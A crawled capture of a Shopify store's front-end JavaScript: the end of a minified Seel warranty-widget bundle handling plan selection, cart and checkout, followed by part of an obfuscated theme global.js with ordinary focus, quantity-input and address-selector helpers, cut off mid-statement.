0:r.querySelectorAll(".seel_pdp_widget--option"))||o.forEach((function(t){t.removeAttribute("data-seel-pdp-widget-option-selected"),t.classList.remove("seel_pdp_widget--option--selected")})),document.dispatchEvent(new CustomEvent(Tt))),n.classList.add("seel_pdp_modal_hidden")),i.hasAttribute("data-seel-pdp-modal-plan")||null!==(e=i.closest(".seel_pdp_modal--plans--item"))&&void 0!==e&&e.hasAttribute("data-seel-pdp-modal-plan")){var a=i.closest(".seel_pdp_modal--plans--item")||i,c=a.getAttribute("data-seel-pdp-modal-plan-id");n.querySelectorAll(".seel_pdp_modal--plans--item").forEach((function(t){t.classList.remove("seel_pdp_modal--plans--item--selected"),t.removeAttribute("data-seel-pdp-modal-plan-selected")})),a.classList.add("seel_pdp_modal--plans--item--selected"),a.setAttribute("data-seel-pdp-modal-plan-selected",!0),Kr(c)}if(i.hasAttribute("data-seel-pdp-modal-cta")){var u=n.querySelector("[data-seel-pdp-modal-plan-selected]");u&&(Kr(u.getAttribute("data-seel-pdp-modal-plan-id")),n.classList.add("seel_pdp_modal_hidden"),document.dispatchEvent(new CustomEvent(At)),document.dispatchEvent(new CustomEvent(Pr,{detail:{source:"modal"}})))}})),document.addEventListener(St,(function(){n.classList.remove("seel_pdp_modal_hidden")})),document.body.insertAdjacentElement("beforeend",n))};var eo=function(t,e){var n,r,o,i=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}}),a=Ee(Le),c=a.configs,u=a.profiles,l=a.quotes,s=a.sessions,d=a.product,p=null==c||null===(n=c.pdpWidgets)||void 0===n?void 0:n.find((function(t){return t.type===e})),f=u.find((function(t){return t.type===e})),h=l.find((function(t){return t.type===e}));if(!p)return null;var y=p.name,g=p.logo,v=(p.anchor,p.position,p.linkHref),m=p.linkText,M=p.description;t.setAttribute("data-seel-product-type",e),t.querySelector("[data-seel-pdp-widget-name]").innerHTML=y,t.querySelector("[data-seel-pdp-widget-description]").innerHTML=M,t.querySelector("[data-seel-pdp-widget-logo]").src=g,t.querySelector("[data-seel-pdp-widget-link]").href=v,t.querySelector("[data-seel-pdp-widget-link]").innerHTML=m;var j=t.querySelector("[data-seel-pdp-widget-options]");if(j.innerHTML="",null==h||!h.data)return null;var b=null===(r=h.data)||void 0===r?void 0:r.find((function(t){var e;return t.variantId==((null==i?void 0:i.variant)||(null==d||null===(e=d.variants)||void 0===e||null===(e=e[0])||void 0===e?void 0:e.id))}));return null==b||null===(o=b.plans)||void 0===o||o.forEach((function(t,n){var r=(new DOMParser).parseFromString('<div data-seel-pdp-widget-option class="seel_pdp_widget--option">\n    <div data-seel-pdp-widget-option-term class="seel_pdp_widget--option--term"></div>\n    <div data-seel-pdp-widget-option-price class="seel_pdp_widget--option--price"></div>\n  </div>',"text/html").body.firstChild;r.setAttribute("data-seel-pdp-widget-option-id",t.planId),r.querySelector("[data-seel-pdp-widget-option-term]").innerHTML=t.term,r.querySelector("[data-seel-pdp-widget-option-price]").innerHTML="".concat(null==h?void 0:h.currencySymbol).concat(t.price),(null!=(null==s?void 0:s[e])?null==s?void 0:s[e]:f.checked)&&0===n&&(r.classList.add("seel_pdp_widget--option--selected"),r.setAttribute("data-seel-pdp-widget-option-selected",!0)),j.appendChild(r)})),document.querySelector(".seel_pdp_modal")&&$r(document.querySelector(".seel_pdp_modal"),e),t};const no=function(t,e){var n,r=Ee(Le),o=r.configs,i=r.profiles,a=r.quotes,c=r.product,u=null==o||null===(n=o.pdpWidgets)||void 0===n?void 0:n.find((function(e){return e.type===t})),l=(i.find((function(e){return e.type===t})),a.find((function(e){return e.type===t}))),s=function(t){var e=(new DOMParser).parseFromString('<div class="seel_pdp_widget"> <div class="seel_pdp_widget--title_line"> <div data-seel-pdp-widget-name class="seel_pdp_widget--title_line--name"></div> <img data-seel-pdp-widget-logo class="seel_pdp_widget--title_line--logo"/> </div> <div data-seel-pdp-widget-description class="seel_pdp_widget--description"></div> <a data-seel-pdp-widget-link class="seel_pdp_widget--link" target="blank"></a> <div data-seel-pdp-widget-options class="seel_pdp_widget--options"> </div> </div>',"text/html");return e.body.firstChild,eo(e.body.firstChild,t)}(t);if(!(u&&u.anchor&&l&&s))return null;to(t,e);var d=document.querySelector(u.anchor);d&&(d.insertAdjacentElement(u.position,s),document.dispatchEvent(new CustomEvent(Ur),{detail:{merchant:e,product:c.productId}}),qt(t,"product"),s.querySelector("[data-seel-pdp-widget-options]").addEventListener("click",(function(t){var e=t.target.closest("[data-seel-pdp-widget-option]");e&&(e.getAttribute("data-seel-pdp-widget-option-selected")?(e.removeAttribute("data-seel-pdp-widget-option-selected"),e.classList.remove("seel_pdp_widget--option--selected")):(s.querySelectorAll("[data-seel-pdp-widget-option-id]").forEach((function(t){t.removeAttribute("data-seel-pdp-widget-option-selected"),t.classList.remove("seel_pdp_widget--option--selected")})),e.setAttribute("data-seel-pdp-widget-option-selected",!0),e.classList.add("seel_pdp_widget--option--selected")))})))};function ro(t){return ro="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ro(t)}function oo(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */oo=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new O(r||[]);return o(a,"_invoke",{value:D(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",f="suspendedYield",h="executing",y="completed",g={};function v(){}function m(){}function M(){}var j={};l(j,a,(function(){return this}));var b=Object.getPrototypeOf,x=b&&b(b(A([])));x&&x!==n&&r.call(x,a)&&(j=x);var w=M.prototype=v.prototype=Object.create(j);function N(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function I(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,s=l.value;return s&&"object"==ro(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function D(e,n,r){var o=p;return function(i,a){if(o===h)throw new Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=E(c,r);if(u){if(u===g)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=h;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?y:f,l.arg===g)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=y,r.method="throw",r.arg=l.arg)}}}function E(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,E(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function A(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(ro(e)+" is not iterable")}return m.prototype=M,o(w,"constructor",{value:M,configurable:!0}),o(M,"constructor",{value:m,configurable:!0}),m.displayName=l(M,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},e.awrap=function(t){return{__await:t}},N(I.prototype),l(I.prototype,c,(function(){return this})),e.AsyncIterator=I,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new I(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},N(w),l(w,u,"Generator"),l(w,a,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=A,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(u&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),z(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;z(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},e}function io(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function ao(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){io(i,r,o,a,c,"next",t)}function c(t){io(i,r,o,a,c,"throw",t)}a(void 0)}))}}Le.configs=Sr,performance.mark(Rt);var co={atcButtonSelector:"",quantitySelector:"",subtotalSelector:".cart__footer .totals__subtotal-value",dynamicSubtotalSelector:"",chekoutBtnSelector:"",dynamicCheckoutBtnSelector:"",dynamicUpdateSection:"",updateSection:"#main-cart-items"},uo=function(t,e){var n,r=e.quantitySelector;if(null===(n=Ee(Le).quotes)||void 0===n?void 0:n.find((function(t){return t.type===jt.ew}))){t.preventDefault();var o=document.querySelector(".seel_pdp_widget[data-seel-product-type=".concat(jt.ew,"]"));if(o&&o.querySelector("[data-seel-pdp-widget-option-selected]")){var i,a=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}}),c=Ee(Le),u=c.quotes,l=c.product,s=u.find((function(t){return t.type===jt.ew})),d=a.variant||l.variants[0].id,p=s.data.find((function(t){return t.variantId==d})),f=o.querySelector("[data-seel-pdp-widget-option-selected]").getAttribute("data-seel-pdp-widget-option-id"),h=(null===(i=document)||void 0===i||null===(i=i.querySelector(r))||void 0===i?void 0:i.value)||"1",y=p.plans.find((function(t){return t.planId==f}));Fe({items:[{id:y.variantId,quantity:h,properties:{Reference:String(d),"Plan ID":f,Product:"".concat(s.productTitle," - ").concat(p.variantTitle)}},{id:a.variant||l.variants[0].id,quantity:h,properties:{"Plan ID":f}}]}).then((function(){window.open("/cart","_self")}))}else document.dispatchEvent(new CustomEvent(St))}},lo=function(){var t=ao(oo().mark((function t(e){return oo().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e.preventDefault(),window.open("/checkout","_self");case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),so=function(t,e){var n,r,o=e.chekoutBtnSelector,i=e.dynamicCheckoutBtnSelector;!function(t,e){var n=e.subtotalSelector,r=e.dynamicSubtotalSelector;if(t.quotes&&t.quotes.length){var o,i,a=t.cart,c=a.total_price,u=a.currency,l=(c/100).toFixed(2);if(u)if("EUR"===u.toLocaleUpperCase()){var s=new Intl.NumberFormat("de-DE",{style:"currency",currency:u}).formatToParts(l).map((function(t){return t.value}));o=s.pop(),s.pop(),i=s.join("")}else{var d=new Intl.NumberFormat("en-US",{style:"currency",currency:u}).formatToParts(l).map((function(t){return t.value}));o=d.shift(),i=d.join("")}n&&document.querySelector(n)&&(document.querySelector(n).innerHTML="".concat(o).concat(i," ").concat(u)),r&&document.querySelector(r)&&(document.querySelector(r).innerHTML="".concat(o).concat(i," ").concat(u))}}(t,{chekoutBtnSelector:o,dynamicCheckoutBtnSelector:i,subtotalSelector:e.subtotalSelector,dynamicSubtotalSelector:e.dynamicSubtotalSelector}),o&&(null===(n=document.querySelector(o))||void 0===n||n.addEventListener("click",lo)),i&&(null===(r=document.querySelector(i))||void 0===r||r.addEventListener("click",lo))};!function(){var t=ao(oo().mark((function t(e,n){var r,o,i,a,c,u,l,s;return oo().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a=n.dynamicUpdateSection,c=n.updateSection,u=n.atcButtonSelector,n.chekoutBtnSelector,l=n.quantitySelector,t.next=3,yn(e);case 3:if(t.sent){t.next=6;break}return t.abrupt("return",null);case 6:null!=Le&&null!==(r=Le.product)&&void 0!==r&&r.productId&&(Tr(jt.ra,e),no(jt.ew,e),document.addEventListener(Ot,(function(){var t=document.querySelector(".seel_pdp_widget[data-seel-product-type=".concat(jt.ew,"]"));t?eo(t,jt.ew):no(jt.ew,e)})),(s=u&&document.querySelector(u))&&(null==s||s.addEventListener("click",(function(t){var e=document.querySelector(".seel_pdp_widget[data-seel-product-type=".concat(jt.ew,"]"));e&&e.querySelector("[data-seel-pdp-widget-option-selected]")&&document.dispatchEvent(new CustomEvent(Pr,{detail:{source:"widget"}})),uo(t,co)}))),document.addEventListener(At,(function(t){uo(t,co)})),document.addEventListener(Tt,(function(t){var e,n=(null===(e=document)||void 0===e||null===(e=e.querySelector(l))||void 0===e?void 0:e.value)||"1",r=Ee(Le).product,o=new Proxy(new URLSearchParams(window.location.search),{get:function(t,e){return t.get(e)}});Fe({items:[{id:o.variant||r.variants[0].id,quantity:n}]}).then((function(){window.open("/cart","_self")}))}))),null==Le||null===(o=Le.types)||void 0===o||null===(i=o.forEach)||void 0===i||i.call(o,(function(t){ar(t),Nr(t)})),so(Ee(Le),co);try{se(c,a,Le)}catch(t){console.log("rerender cart fail")}document.addEventListener(zt,ao(oo().mark((function t(){var e,n,r,o,i,u;return oo().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{se(c,a,Ee(Le))}catch(t){console.log(t.message)}return o=Ee(Le),i=o.cart,u={},null===(e=i.items)||void 0===e||e.forEach((function(t){var e=t.vendor,n=t.properties;if("Seel"===e&&null!=n&&n["Plan ID"]){var r=n.Reference,o=n["Plan ID"],a=i.items.find((function(t){return(null==t?void 0:t.id)==r&&(null==t?void 0:t.properties["Plan ID"])==o}));a?a&&a.quantity!=t.quantity&&(u[t.id]=a.quantity):u[t.id]=0}})),t.next=6,qe("",u,{});case 6:Le.cart=t.sent,null==Le||null===(n=Le.types)||void 0===n||null===(r=n.forEach)||void 0===r||r.call(n,(function(t){var e=document.querySelector(".seel_widget[data-seel-product-type='".concat(t,"']"));e?rr(e,t):ar(t)})),Object.values(jt).forEach((function(t){var e=Le.types.find((function(e){return e===t})),n=document.querySelector(".seel_widget[data-seel-product-type='".concat(t,"']"));!e&&n&&n.remove()})),so(Ee(Le),co);case 10:case"end":return t.stop()}}),t)}))));case 11:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()("a25cae-3.myshopify.com",co)})()})();

--- FILE ---
content_type: text/javascript
request_url: https://drippedcollectives.com/cdn/shop/t/4/assets/global.js?v=29999251842596930891731440546
body_size: 13237
content:
(function(_0x59aec2,_0x4ab1ff){const _0x4dd0df=_0x59aec2();for(;;)try{if(-parseInt(_0x5621(511))/1*(-parseInt(_0x5621(479))/2)+-parseInt(_0x5621(560))/3*(-parseInt(_0x5621(547))/4)+parseInt(_0x5621(558))/5*(parseInt(_0x5621(586))/6)+-parseInt(_0x5621(476))/7*(parseInt(_0x5621(618))/8)+parseInt(_0x5621(481))/9+parseInt(_0x5621(609))/10+parseInt(_0x5621(564))/11*(-parseInt(_0x5621(448))/12)===_0x4ab1ff)break;_0x4dd0df.push(_0x4dd0df.shift())}catch{_0x4dd0df.push(_0x4dd0df.shift())}})(_0x2754,223607);function getFocusableElements(_0x1c0dba){return Array.from(_0x1c0dba.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x5621(460)).forEach(_0x2381aa=>{_0x2381aa.setAttribute("role","button"),_0x2381aa.setAttribute("aria-expanded",_0x2381aa.parentNode[_0x5621(480)]("open")),_0x2381aa.nextElementSibling.getAttribute("id")&&_0x2381aa.setAttribute("aria-controls",_0x2381aa.nextElementSibling.id),_0x2381aa.addEventListener("click",_0x3a9f70=>{_0x3a9f70.currentTarget.setAttribute("aria-expanded",!_0x3a9f70[_0x5621(440)][_0x5621(556)]("details").hasAttribute("open"))}),!_0x2381aa[_0x5621(556)]("header-drawer")&&_0x2381aa.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x32e5ed,_0x3c520e=_0x32e5ed){var _0x3a9c10=getFocusableElements(_0x32e5ed),_0x379661=_0x3a9c10[0],_0x34e950=_0x3a9c10[_0x3a9c10.length-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x18eb7a=>{_0x18eb7a.target!==_0x32e5ed&&_0x18eb7a[_0x5621(615)]!==_0x34e950&&_0x18eb7a.target!==_0x379661||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers[_0x5621(548)])},trapFocusHandlers.keydown=function(_0x57be5d){_0x57be5d[_0x5621(583)][_0x5621(567)]()==="TAB"&&(_0x57be5d.target===_0x34e950&&!_0x57be5d.shiftKey&&(_0x57be5d.preventDefault(),_0x379661.focus()),(_0x57be5d.target===_0x32e5ed||_0x57be5d.target===_0x379661)&&_0x57be5d.shiftKey&&(_0x57be5d.preventDefault(),_0x34e950.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),_0x3c520e.focus(),_0x3c520e[_0x5621(622)]==="INPUT"&&["search","text","email","url"][_0x5621(485)](_0x3c520e[_0x5621(457)])&&_0x3c520e.value&&_0x3c520e.setSelectionRange(0,_0x3c520e.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xf6c6ca=function(){let _0x247e6c=!0;return function(_0x583c9b,_0x54785d){const _0x2370c2=_0x247e6c?function(){if(_0x54785d){const _0x5575f6=_0x54785d.apply(_0x583c9b,arguments);return _0x54785d=null,_0x5575f6}}:function(){};return _0x247e6c=!1,_0x2370c2}}(),_0x5a8406=_0xf6c6ca(this,function(){return _0x5a8406.toString().search("(((.+)+)+)+$").toString().constructor(_0x5a8406)[_0x5621(504)]("(((.+)+)+)+$")});_0x5a8406();const _0x9d88f0=function(){let _0x3db883=!0;return function(_0x43d313,_0x4fe766){const _0x1d5c92=_0x3db883?function(){if(_0x4fe766){const _0x178d4a=_0x4fe766.apply(_0x43d313,arguments);return _0x4fe766=null,_0x178d4a}}:function(){};return _0x3db883=!1,_0x1d5c92}}();(function(){_0x9d88f0(this,function(){const _0x5f4dce=new RegExp("function *\\( *\\)"),_0xb93ab2=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x260236=_0x5de866("init");!_0x5f4dce.test(_0x260236+_0x5621(499))||!_0xb93ab2.test(_0x260236+"input")?_0x260236("0"):_0x5de866()})()})();const _0x463339=function(){let _0xcca3a1=!0;return function(_0x4c6703,_0x49e032){const _0x55cf3c=_0xcca3a1?function(){if(_0x49e032){const _0x2af4f5=_0x49e032.apply(_0x4c6703,arguments);return _0x49e032=null,_0x2af4f5}}:function(){};return _0xcca3a1=!1,_0x55cf3c}}();_0x463339(this,function(){let _0x1f9b28;try{_0x1f9b28=Function("return (function() "+_0x5621(545)+");")()}catch{_0x1f9b28=window}const _0xa45d85=_0x1f9b28.console=_0x1f9b28[_0x5621(489)]||{},_0x531d33=["log","warn","info","error","exception",_0x5621(533),"trace"];for(let _0x24c6fe=0;_0x24c6fe<_0x531d33.length;_0x24c6fe++){const _0x49e664=_0x463339.constructor[_0x5621(491)][_0x5621(595)](_0x463339),_0x23fa60=_0x531d33[_0x24c6fe],_0x5b593a=_0xa45d85[_0x23fa60]||_0x49e664;_0x49e664.__proto__=_0x463339.bind(_0x463339),_0x49e664.toString=_0x5b593a.toString.bind(_0x5b593a),_0xa45d85[_0x23fa60]=_0x49e664}})();const _0x2e9d74=["ARROWUP","ARROWDOWN","ARROWLEFT",_0x5621(638),"TAB",_0x5621(544),"SPACE","ESCAPE","HOME","END","PAGEUP",_0x5621(661)];let _0x414762=null,_0x16db5b=null;window.addEventListener("keydown",_0x22bc06=>{_0x2e9d74.includes(_0x22bc06.code[_0x5621(567)]())&&(_0x16db5b=!1)}),window.addEventListener("mousedown",_0x439540=>{_0x16db5b=!0}),window.addEventListener("focus",()=>{_0x414762&&_0x414762.classList.remove("focused"),!_0x16db5b&&(_0x414762=document.activeElement,_0x414762.classList[_0x5621(472)](_0x5621(535)))},!0)}function pauseAllMedia(){document[_0x5621(442)](".js-youtube").forEach(_0x4b4b52=>{_0x4b4b52.contentWindow.postMessage('{"event":"command","func":"'+_0x5621(601)+'","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x15407b=>{_0x15407b.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x5621(442)]("video")[_0x5621(561)](_0x54264a=>_0x54264a.pause()),document.querySelectorAll("product-model").forEach(_0x136e45=>{_0x136e45[_0x5621(645)]&&_0x136e45.modelViewerUI[_0x5621(590)]()})}function removeTrapFocus(_0x2fb661=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers[_0x5621(548)]),_0x2fb661&&_0x2fb661[_0x5621(456)]()}function onKeyUpEscape(_0x11fb5e){if(_0x11fb5e.code[_0x5621(567)]()!=="ESCAPE")return;const _0x105e65=_0x11fb5e.target.closest("details[open]");if(!_0x105e65)return;const _0x1ae41e=_0x105e65.querySelector("summary");_0x105e65.removeAttribute("open"),_0x1ae41e.setAttribute("aria-expanded",!1),_0x1ae41e.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this[_0x5621(508)]=this.querySelector(_0x5621(508)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5621(508)].addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button")[_0x5621(561)](_0x3016cd=>_0x3016cd.addEventListener("click",this.onButtonClick[_0x5621(595)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5621(657)](){this.validateQtyRules(),this[_0x5621(559)]=subscribe(PUB_SUB_EVENTS[_0x5621(464)],this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x30c9b5){this.validateQtyRules()}onButtonClick(_0x2bd9de){_0x2bd9de.preventDefault();const _0x2abde2=this.input[_0x5621(584)];_0x2bd9de.target.name==="plus"?this.input.stepUp():this.input[_0x5621(514)](),_0x2abde2!==this[_0x5621(508)].value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const _0x566fc2=parseInt(this.input.value);if(this[_0x5621(508)].min){const _0x2cbc38=parseInt(this.input.min);this[_0x5621(656)](".quantity__button[name='minus']")[_0x5621(604)].toggle(_0x5621(439),_0x566fc2<=_0x2cbc38)}if(this.input.max){const _0x137cd6=parseInt(this.input.max);this.querySelector(_0x5621(490))[_0x5621(604)][_0x5621(462)]("disabled",_0x566fc2>=_0x137cd6)}}}customElements[_0x5621(503)]("quantity-input",QuantityInput);function debounce(_0x1f6e7f,_0x39d262){let _0x1fce96;return(..._0x3845d1)=>{clearTimeout(_0x1fce96),_0x1fce96=setTimeout(()=>_0x1f6e7f[_0x5621(663)](this,_0x3845d1),_0x39d262)}}function fetchConfig(_0x195ddb="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/"+_0x195ddb}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(_0x415f29,_0x597454){return function(){return _0x415f29.apply(_0x597454,arguments)}},Shopify[_0x5621(572)]=function(_0x3188d4,_0x5c856a){for(var _0x5362a7=0,_0x341900=_0x3188d4.options.length;_0x5362a7<_0x341900;_0x5362a7++){var _0xe3241d=_0x3188d4.options[_0x5362a7];if(_0x5c856a==_0xe3241d.value||_0x5c856a==_0xe3241d.innerHTML)return _0x3188d4.selectedIndex=_0x5362a7,_0x5362a7}},Shopify.addListener=function(_0x4cf955,_0x29e21f,_0x24a0ad){_0x4cf955.addEventListener?_0x4cf955.addEventListener(_0x29e21f,_0x24a0ad,!1):_0x4cf955.attachEvent("on"+_0x29e21f,_0x24a0ad)},Shopify.postLink=function(_0x19ccf8,_0x42f6e3){_0x42f6e3=_0x42f6e3||{};var _0x3236b7=_0x42f6e3[_0x5621(562)]||"post",_0x267240=_0x42f6e3.parameters||{},_0x1feb19=document[_0x5621(444)](_0x5621(488));_0x1feb19[_0x5621(623)]("method",_0x3236b7),_0x1feb19.setAttribute("action",_0x19ccf8);for(var _0x3db33e in _0x267240){var _0x1dce3d=document.createElement("input");_0x1dce3d.setAttribute("type",_0x5621(551)),_0x1dce3d.setAttribute("name",_0x3db33e),_0x1dce3d.setAttribute(_0x5621(584),_0x267240[_0x3db33e]),_0x1feb19[_0x5621(627)](_0x1dce3d)}document.body.appendChild(_0x1feb19),_0x1feb19.submit(),document[_0x5621(655)].removeChild(_0x1feb19)},Shopify[_0x5621(474)]=function(_0x209385,_0x507043,_0x2ff3f4){this.countryEl=document.getElementById(_0x209385),this.provinceEl=document.getElementById(_0x507043),this.provinceContainer=document.getElementById(_0x2ff3f4.hideElement||_0x507043),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify[_0x5621(474)].prototype={initCountry:function(){var _0x3cb3c3=this.countryEl.getAttribute("data-default");Shopify[_0x5621(572)](this.countryEl,_0x3cb3c3),this.countryHandler()},initProvince:function(){var _0xc33333=this.provinceEl[_0x5621(542)]("data-default");_0xc33333&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,_0xc33333)},countryHandler:function(_0x190c19){var _0x4db813=this.countryEl.options[this.countryEl.selectedIndex],_0x397cdd=_0x4db813.getAttribute("data-provinces"),_0x252edf=JSON.parse(_0x397cdd);if(this.clearOptions(this[_0x5621(639)]),_0x252edf&&_0x252edf.length==0)this.provinceContainer.style.display=_0x5621(631);else{for(var _0x4410cc=0;_0x4410cc<_0x252edf.length;_0x4410cc++){var 